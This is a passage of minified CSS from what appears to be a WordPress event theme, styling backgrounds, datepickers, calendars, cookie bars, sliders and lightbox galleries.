bottom!important}.gt-background-attachment-initial,.vc_row.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial>.vc_column-inner{background-attachment:initial!important}.gt-background-attachment-inherit,.vc_row.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit>.vc_column-inner{background-attachment:inherit!important}.gt-background-attachment-scroll,.vc_row.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll>.vc_column-inner{background-attachment:scroll!important}.gt-background-attachment-fixed,.vc_row.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed>.vc_column-inner{background-attachment:fixed!important}.gt-background-attachment-local,.vc_row.gt-background-attachment-local,.wpb_column.gt-background-attachment-local,.wpb_column.gt-background-attachment-local>.vc_column-inner{background-attachment:local!important}.gt-background-size-initial,.vc_row.gt-background-size-initial,.wpb_column.gt-background-size-initial,.wpb_column.gt-background-size-initial>.vc_column-inner{background-size:initial!important}.gt-background-size-inherit,.vc_row.gt-background-size-inherit,.wpb_column.gt-background-size-inherit,.wpb_column.gt-background-size-inherit>.vc_column-inner{background-size:inherit!important}.gt-background-size-auto,.vc_row.gt-background-size-auto,.wpb_column.gt-background-size-auto,.wpb_column.gt-background-size-auto>.vc_column-inner{background-size:auto!important}.gt-background-size-cover,.vc_row.gt-background-size-cover,.wpb_column.gt-background-size-cover,.wpb_column.gt-background-size-cover>.vc_column-inner{background-size:cover!important}.gt-background-size-contain,.vc_row.gt-background-size-contain,.wpb_column.gt-background-size-contain,.wpb_column.gt-background-size-contain>.vc_column-inner{background-size:contain!important}.gt-background-repeat-initial,.vc_row.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial>.vc_column-inner{background-repeat:initial!important}.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit>.vc_column-inner{background-repeat:inherit!important}.gt-background-repeat-repeat,.vc_row.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat>.vc_column-inner{background-repeat:repeat!important}.gt-background-repeat-repeat-x,.vc_row.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x>.vc_column-inner{background-repeat:repeat-x!important}.gt-background-repeat-repeat-y,.vc_row.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y>.vc_column-inner{background-repeat:repeat-y!important}.gt-background-repeat-no-repeat,.vc_row.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat>.vc_column-inner{background-repeat:no-repeat!important}.gt-background-repeat-space,.vc_row.gt-background-repeat-space,.wpb_column.gt-background-repeat-space,.wpb_column.gt-background-repeat-space>.vc_column-inner{background-repeat:space!important}.gt-background-repeat-round,.vc_row.gt-background-repeat-round,.wpb_column.gt-background-repeat-round,.wpb_column.gt-background-repeat-round>.vc_column-inner{background-repeat:round!important}.gt-text-left{text-align:left}.gt-text-center{text-align:center}.gt-text-right{text-align:right}.irs-max,.irs-min{background:0 0;padding:0;color:#777;border-radius:0;font-size:.7692rem}.irs-from,.irs-single,.irs-to{color:#fff;font-size:.7692rem;line-height:1.154rem;cursor:pointer;text-shadow:none;padding:1px 5px;border-radius:4px}.irs-line-mid{height:5px;background:#ddd}.irs-line-left{height:5px;background:#ddd;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px}.irs-line-right{height:5px;background:#ddd;border-top-right-radius:2.5px;border-bottom-right-radius:2.5px}.irs-grid-text{font-size:.7692rem;line-height:.7692rem}.irs-grid-pol{background:#ddd}.irs-bar{background:0 0;height:5px;top:28px}.irs-slider{width:2px;top:24px;height:14px;cursor:pointer}.irs-from,.irs-single,.irs-to{background:0 0}.irs-line{height:5px;top:28px;background:#ddd}.irs-with-grid{height:48px}.ui-datepicker{z-index:20!important;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;width:270px;max-width:100%}.ui-datepicker .ui-datepicker-header{background-color:#fb0;color:#fff;text-transform:uppercase;font-weight:600;padding:15px 20px;text-align:center;overflow:hidden;display:flex;justify-content:space-between;align-items:center;border-top-right-radius:4px;border-top-left-radius:4px}.ui-datepicker .ui-datepicker-title{order:2}.ui-datepicker .ui-state-disabled{opacity:.5}.ui-datepicker .ui-datepicker-prev{order:1}.ui-datepicker .ui-datepicker-next{order:3}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{font-size:0;display:block;padding:0 5px;cursor:pointer}.ui-datepicker .ui-datepicker-next:after,.ui-datepicker .ui-datepicker-prev:before{font-family:Font Awesome\ 5 Free;font-weight:900;font-size:1.154rem;color:#fff}.ui-datepicker .ui-datepicker-prev:before{content:"\f053"}.ui-datepicker .ui-datepicker-next:after{content:"\f054"}.ui-datepicker .ui-datepicker-calendar{margin:23px auto;width:calc(100% - 40px)}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{border:0;padding:8px;text-align:center;line-height:1.6;vertical-align:middle;position:relative;text-transform:uppercase}.ui-datepicker .ui-datepicker-current-day>a,.ui-datepicker .ui-datepicker-current-day>a:visited,.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited{display:block;width:25px;height:25px;line-height:25px;color:#fff;border-radius:50%;font-size:.8462rem;position:absolute;left:0;right:0;margin:auto;top:0;bottom:0}.ui-datepicker .ui-datepicker-current-day>a,.ui-datepicker .ui-datepicker-current-day>a:visited{background-color:#666}.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited{background-color:#fb0}.ui-datepicker .ui-datepicker-buttonpane{padding:20px;border-top:1px solid #eee}.ui-datepicker .ui-datepicker-buttonpane button{display:block;padding:7px 15px;width:100%;height:auto;line-height:1.6}.ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{display:none}.plyr__controls button:focus,.plyr__controls button:hover{border:0}.gt-media-player .plyr,.plyr__video-embed{border-radius:5px}.plyr--video .plyr__controls{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-flex-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block!important;opacity:0;visibility:hidden;padding:15px 0;width:150px;box-shadow:0 0 30px rgba(0,0,0,.1);border-top:2px solid #eaeaea;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px;list-style:none;text-align:left;margin:0;left:0;background:#fff;z-index:50;top:100%}@media (max-width:767px){.gt-flex-menu{right:0;left:auto}}.active>.gt-flex-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;opacity:1;visibility:visible}.gt-flex-menu li a,.gt-flex-menu li a:visited{color:#4a4a4a;font-size:1rem;letter-spacing:.2px;font-weight:500;margin:0;padding:13px 30px;border-bottom:1px solid #eee;display:block}.gt-flex-menu li:last-child a,.gt-flex-menu li:last-child a:visited{border-bottom:0}.gt-tab-panel .tab-pane{-webkit-animation:.5s fade-in-up ease-out;animation:.5s fade-in-up ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fade-in-up{from{opacity:0;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fade-in-up{from{opacity:0;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.gt-events-calendar.gt-style-2{padding:45px;box-shadow:0 1px 30px rgba(0,0,0,.1);background-color:#fff;border-radius:5px}.gt-events-calendar table>caption+thead>tr:first-child>td,.gt-events-calendar table>caption+thead>tr:first-child>th,.gt-events-calendar table>colgroup+thead>tr:first-child>td,.gt-events-calendar table>colgroup+thead>tr:first-child>th,.gt-events-calendar table>thead:first-child>tr:first-child>td,.gt-events-calendar table>thead:first-child>tr:first-child>th{border:1px solid #eee;font-weight:600}.fc table{margin:0}a.fc-more{margin:0 8px}.fc-event,.fc-event-dot{border:0;color:#fff}.fc-event-dot:focus,.fc-event:hover{background-color:#444}.fc-day-grid-event{margin:1px 2px 0;padding:3px 10px}tr:first-child>td>.fc-day-grid-event{margin:3px 8px}.fc-day-grid-event{margin:3px 5px}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:8px;margin-right:8px;padding-left:10px;padding-right:10px;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}.fc-event.fc-draggable,.fc-event[href],.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{color:#fff}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-list-view,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed thead{border-color:#eee}.fc-unthemed thead{background:#fbfbfb}.fc-event{font-size:.8462rem;border-radius:5px}.fc table,body .fc{font-size:1rem}.fc-state-default{box-shadow:none;border:0;text-shadow:none}.fc .fc-button-group>button{margin-right:10px}.fc button,.fc-state-default{font-size:1rem;height:auto;padding:7px 15px 6px;color:#fff;border:1px solid #eaeaea;background:0 0}.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover{padding:7px 15px 6px}.fc-toolbar h2{margin:0;font-size:1.615rem;padding:7px 0;text-transform:uppercase}.fc-toolbar.fc-header-toolbar{margin-bottom:45px}.fc-v-event.fc-not-end{color:#fff}.fc-unthemed th.fc-day-header.fc-widget-header{background:#333;padding:17px 15px;color:#fff;border-color:#4f4f4f!important;text-transform:uppercase}.fc-unthemed th.fc-day-header.fc-widget-header:first-child{border-top-left-radius:5px}.fc-unthemed th.fc-day-header.fc-widget-header:last-child{border-top-right-radius:5px}td.fc-day-top{padding:7px 15px 4px}.fc-unthemed .fc-content-skeleton tbody tr:first-child td{padding:5px 0 0 0}.fc-rtl .fc-h-event.fc-not-start{margin-left:5px}.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-popover .fc-header{background:#333;color:#fff;text-transform:uppercase;border-color:#4f4f4f!important;padding:17px 15px}.fc-list-table td{padding:12px 15px}@media (max-width:767px){.gt-events-calendar.gt-style-2{padding:25px}.fc-toolbar.fc-header-toolbar{display:flex;flex-wrap:wrap;justify-content:space-between}.fc-toolbar .fc-left{width:100%}.fc-toolbar .fc-right{width:100%}.fc-toolbar .fc-center{width:100%;text-align:center}.fc-toolbar>*{margin-bottom:20px}.fc-toolbar>:last-child{margin-bottom:0}.fc-unthemed th.fc-day-header.fc-widget-header{padding-right:7px;padding-left:7px}.fc .fc-toolbar>*>*{float:none}}div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{border:2px solid #191919}span.wpcf7-list-item{display:inline-flex;margin:0 15px 0 0;align-items:center}span.wpcf7-list-item:last-child{margin-right:0}span.wpcf7-checkbox{font-size:.9231rem}span.wpcf7-checkbox input[type=checkbox],span.wpcf7-checkbox input[type=radio]{margin-right:8px}span.wpcf7-not-valid-tip{font-size:.9231rem;padding:5px 0 0;font-weight:400;display:block}div.wpcf7-response-output{margin:30px 0 0;padding:0;font-size:.9231rem;border-width:0!important}.fa-times-circle:before{content:'\00d7'}.gt-password-protected{max-width:600px;margin:0 auto}.gt-password-protected .gt-heading{margin-bottom:90px}.gt-password-protected .gt-form-content{display:flex;flex-wrap:wrap;width:100%;max-width:400px;margin:0 auto}.gt-password-protected .gt-form-content>button,.gt-password-protected .gt-form-content>input{width:100%;margin-bottom:15px}.gt-password-protected .gt-form-content>button:last-child,.gt-password-protected .gt-form-content>input:last-child{margin-bottom:0}.gt-cookie-bar.gt-style-1{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;max-width:calc(100% - 30px);margin:0 auto;bottom:30px;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:20px 25px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-1.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-1 p{margin-bottom:0}.gt-cookie-bar.gt-style-1 a,.gt-cookie-bar.gt-style-1 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-1 .gt-cookie-button a,.gt-cookie-bar.gt-style-1 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-1{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-2{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;max-width:calc(100% - 30px);margin:0 auto;bottom:30px;left:0;right:0;z-index:1000;background-color:#fff;color:#000;padding:20px 25px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-2.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-2 p{margin-bottom:0}.gt-cookie-bar.gt-style-2 a,.gt-cookie-bar.gt-style-2 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-2 .gt-cookie-button a,.gt-cookie-bar.gt-style-2 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-2{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-3{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:space-between;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#fff;color:#000;padding:25px 30px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-3.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-3 p{margin-bottom:0}.gt-cookie-bar.gt-style-3 a,.gt-cookie-bar.gt-style-3 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-3 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-3 .gt-cookie-button a,.gt-cookie-bar.gt-style-3 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-3{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-3 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-4{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:space-between;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:25px 30px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-4.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-4 p{margin-bottom:0}.gt-cookie-bar.gt-style-4 a,.gt-cookie-bar.gt-style-4 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-4 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-4 .gt-cookie-button a,.gt-cookie-bar.gt-style-4 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-4{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-4 .gt-cookie-button{margin-left:0}}.gt-speaker-events{margin-top:60px}.gt-speaker-events .gt-heading{margin-bottom:90px}.gt-related-speakers{margin-top:90px}.gt-related-speakers .gt-heading{margin-bottom:90px}.gt-like-box .gt-inner-box{display:flex;margin:-4px}.gt-like-box a,.gt-like-box a:visited{border:1px solid #eee;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.9230769230769231rem;font-weight:500;margin:4px;border-radius:3px}.gt-like-box a.gt-content-favorite span,.gt-like-box a.gt-content-like span,.gt-like-box a.gt-login-for-favorite span,.gt-like-box a.gt-login-for-like span{display:flex;align-items:center}.gt-like-box a.gt-content-favorite span:before,.gt-like-box a.gt-content-like span:before,.gt-like-box a.gt-login-for-favorite span:before,.gt-like-box a.gt-login-for-like span:before{font-family:Font Awesome\ 5 Free;font-weight:500;font-size:1.3076923076923077rem}.gt-like-box a.gt-content-like span:before,.gt-like-box a.gt-login-for-like span:before{content:"\f004";margin-right:10px}.gt-like-box a.gt-content-like.gt-liked span:before{font-weight:900}.gt-like-box a.gt-content-favorite span:before,.gt-like-box a.gt-login-for-favorite span:before{content:"\f005"}.gt-like-box a.gt-content-favorite.gt-favorited span:before{font-weight:900}.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited{background-color:#888;color:#fff}.gt-content-favorite-add-popup,.gt-content-favorite-remove-popup,.gt-content-like-add-popup,.gt-content-like-remove-popup{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;bottom:30px;right:30px;z-index:1000;background-color:#fff;border:1px solid #eee;padding:13px 20px}.gt-content-favorite-add-popup:before,.gt-content-favorite-remove-popup:before,.gt-content-like-add-popup:before,.gt-content-like-remove-popup:before{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f05a";font-size:1.3076923076923077rem;margin-right:10px;display:block}.gt-user-activity>ul{list-style:none;padding:0;margin:0}.gt-user-activity>ul>li svg{font-size:1.923rem;line-height:1.923rem;padding-right:25px;width:50px}.gt-user-activity>ul>li{display:flex;align-items:flex-start;border-bottom:1px solid #eee;margin-bottom:15px;padding-bottom:15px}.gt-user-activity>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.gt-add-to-calendar.gt-style-1 ul{list-style:none;padding:0;margin:0}.gt-add-to-calendar.gt-style-1 ul li{border-bottom:1px solid #eee}.gt-add-to-calendar.gt-style-1 ul li:last-child{border-bottom:0}.gt-add-to-calendar.gt-style-1 ul li a,.gt-add-to-calendar.gt-style-1 ul li a:visited{display:flex;align-items:center;justify-content:space-between;margin-bottom:2px;font-weight:600;font-size:.8462rem;letter-spacing:.5px;text-transform:uppercase;padding:25px 0}.gt-add-to-calendar.gt-style-1 ul li:first-child a,.gt-add-to-calendar.gt-style-1 ul li:first-child a:visited{padding-top:0}.gt-add-to-calendar.gt-style-1 ul li:last-child a,.gt-add-to-calendar.gt-style-1 ul li:last-child a:visited{padding-bottom:0}.gt-add-to-calendar.gt-style-1 ul li a:focus,.gt-add-to-calendar.gt-style-1 ul li a:hover{color:currentColor}.gt-add-to-calendar.gt-style-1 .gt-content{display:flex;align-items:center}.gt-add-to-calendar.gt-style-1 .gt-content svg{width:35px;margin-right:25px}.gt-add-to-calendar.gt-style-1 .gt-more svg{width:20px;opacity:.7}.gt-add-to-calendar.gt-style-1 a:focus .gt-more svg,.gt-add-to-calendar.gt-style-1 a:hover .gt-more svg{-webkit-animation:gtAddtoCalendarMoreEffect .5s forwards;-o-animation:gtAddtoCalendarMoreEffect .5s forwards;animation:gtAddtoCalendarMoreEffect .5s forwards}@keyframes gtAddtoCalendarMoreEffect{49%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}.gt-eventchamp-slider{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-eventchamp-slider>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-eventchamp-slider>.gt-swiper-slider .gt-slide-inner{background-size:cover;background-position:center;position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.gt-eventchamp-slider>.gt-swiper-slider .gt-slide-inner .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-eventchamp-slider .gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff}.gt-eventchamp-slider .gt-slider-content .gt-subtitle{color:#fff;font-size:1.385rem;text-transform:uppercase;font-weight:500}.gt-eventchamp-slider .gt-slider-content .gt-title{margin:30px 0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{color:#fff;font-size:4.231rem;text-transform:uppercase;font-weight:700;line-height:1.1}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{margin-left:15px}.gt-eventchamp-slider .gt-slider-content .gt-text{max-width:80%;margin:0 auto;font-size:1.154rem}.gt-eventchamp-slider .gt-slider-content .gt-buttons{margin:50px 0 -22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-eventchamp-slider .gt-slider-content .gt-buttons a,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;margin:10px 20px;display:inline-flex;border-radius:25px;align-items:center}.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover{color:#fff}.gt-eventchamp-slider .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:10}.gt-eventchamp-slider .gt-separator>svg{fill:#fff}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1{text-align:center;bottom:50px;width:100%;top:auto}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 10px 0 0;display:inline-block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:last-child{margin-right:0}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span.swiper-pagination-bullet-active,.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:focus,.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span{margin:0 0 10px;display:block}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:last-child{margin-bottom:0}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span.swiper-pagination-bullet-active,.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:focus,.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-eventchamp-slider .gt-slider-control.gt-style-1:focus,.gt-eventchamp-slider .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-eventchamp-slider .gt-slider-control.gt-style-1 svg{width:25px}.gt-eventchamp-slider .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-eventchamp-slider .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-eventchamp-slider .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-eventchamp-slider .gt-slider-control.gt-style-2 svg{width:25px}.gt-eventchamp-slider .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-eventchamp-slider .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-eventchamp-slider .gt-slider-control.gt-style-2:focus,.gt-eventchamp-slider .gt-slider-control.gt-style-2:hover{opacity:.6}@media (max-width:991px){.gt-eventchamp-slider .gt-slider-content .gt-title{margin:25px 0 0}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{margin-left:10px}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-background-text{display:none}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-title-inner{position:relative}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{font-size:3.077rem}}@media (max-width:767px){.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{font-size:2.308rem}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text,.gt-eventchamp-slider .gt-slider-content .gt-text{display:none;font-size:1rem}}.admin-bar .fancybox-container .fancybox-infobar,.admin-bar .fancybox-container .fancybox-progress,.admin-bar .fancybox-container .fancybox-thumbs,.admin-bar .fancybox-container .fancybox-toolbar{top:32px}.fancybox-progress{background:#fff}.fancybox-content{padding:60px}.fancybox-content.gt-share{margin:auto;display:inline-flex}.fancybox-container .fancybox-button{background-color:#111}.fancybox-container .fancybox-button:focus svg,.fancybox-container .fancybox-button:hover svg{color:#fff}.fancybox-container .fancybox-thumbs__list a,.fancybox-container .fancybox-thumbs__list a:visited{margin:3px;max-width:calc(50% - 6px);width:100px}.fancybox-container .fancybox-thumbs__list a:before,.fancybox-container .fancybox-thumbs__list a:visited:before{border-width:2px}.fancybox-container .fancybox-thumbs{color:#111;padding:10px 15px;background-color:#111}.fancybox-container .fancybox-button,.fancybox-container .fancybox-button:focus,.fancybox-container .fancybox-button:hover{background-color:#111;opacity:1;border:0;outline:0;color:#fff!important;width:40px;height:40px;padding:10px}.fancybox-container .fancybox-toolbar .fancybox-button,.fancybox-container .fancybox-toolbar .fancybox-button:focus,.fancybox-container .fancybox-toolbar .fancybox-button:hover,.fancybox-container .fancybox-toolbar .fancybox-button[disabled],.fancybox-container .fancybox-toolbar .fancybox-button[disabled]:hover{padding:10px;height:44px;width:44px;outline:0;border:0;background:#111}.fancybox-container .fancybox-navigation .fancybox-button,.fancybox-container .fancybox-navigation .fancybox-button:focus,.fancybox-container .fancybox-navigation .fancybox-button:hover{padding:7px;height:55px;width:55px;outline:0;border:0;background:#111}.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,.fancybox-container .fancybox-navigation .fancybox-button--arrow_right{border:0}.fancybox-caption__body{width:1520px;max-width:100%;padding:0 100px;margin:0 auto}.fancybox-caption{background:0 0}.gt-image-gallery .gt-photo{position:relative}.gt-image-gallery .gt-photo img{width:100%}.gt-image-gallery .gt-photo a,.gt-image-gallery .gt-photo a:visited{position:absolute;top:0;left:0;width:100%;height:100%}.gt-content-detail-box>ul>li>.gt-icon>svg,.gt-user-activity>ul>li svg{fill:#fb0}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li svg,.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>svg{stroke:#fb0}.bootstrap-select.gt-select .dropdown-item.active,.bootstrap-select.gt-select .dropdown-item:active,.bootstrap-select.gt-select .dropdown-item:focus,.bootstrap-select.gt-select .dropdown-item:hover,.edit-link a:focus,.edit-link a:hover,.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-2 a:focus,.gt-button.gt-style-2 a:hover,.gt-button.gt-style-3 a:focus,.gt-button.gt-style-3 a:hover,.gt-button.gt-style-5 a,.gt-button.gt-style-5 a:visited,.gt-button.gt-style-6 a:focus,.gt-button.gt-style-6 a:hover,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-contact-box svg,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:focus,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:hover,.gt-content-detail-box>ul>li>.gt-icon>i,.gt-content-favorite-add-popup:before,.gt-content-favorite-remove-popup:before,.gt-content-like-add-popup:before,.gt-content-like-remove-popup:before,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div,.gt-countdown.gt-style-3 ul li>.gt-inner,.gt-counter>.gt-number,.gt-counter>.gt-title,.gt-event-buttons ul li a:focus,.gt-event-buttons ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-2 